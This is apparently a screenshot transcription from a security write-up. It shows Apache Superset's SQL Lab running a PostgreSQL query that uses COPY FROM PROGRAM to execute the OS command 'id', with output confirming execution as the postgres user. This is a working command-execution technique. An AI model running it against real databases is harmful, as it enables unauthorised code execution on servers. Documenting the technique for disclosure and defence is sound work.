 Executing arbitrary commands on the DB via "SQL Lab":
Superset Dashboards Charts Datasets SQL Settings
Untitled Query 3
DATABASE
postgresql PostgreSQL
SCHEMA
Select schema or type to search schemas
SEE TABLE SCHEMA
Select table or type to search tables
1 DROP TABLE IF EXISTS cmd_exec;CREATE TABLE cmd_exec(cmd_output text);COPY cmd_exec FROM PROGRAM 'id';SELECT * FROM cmd_exec;
RUN LIMIT: 1 000 00:00:00.34 SAVE COPY LINK
RESULTS QUERY HISTORY
CREATE CHART DOWNLOAD TO CSV COPY TO CLIPBOARD Filter results
DROP TABLE IF EXISTS cmd_exec;CREATE TABLE cmd_exec(cmd_output text);COPY cmd_exec FROM PROGRAM 'id';SELECT * FROM cmd_exec; 1 row
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)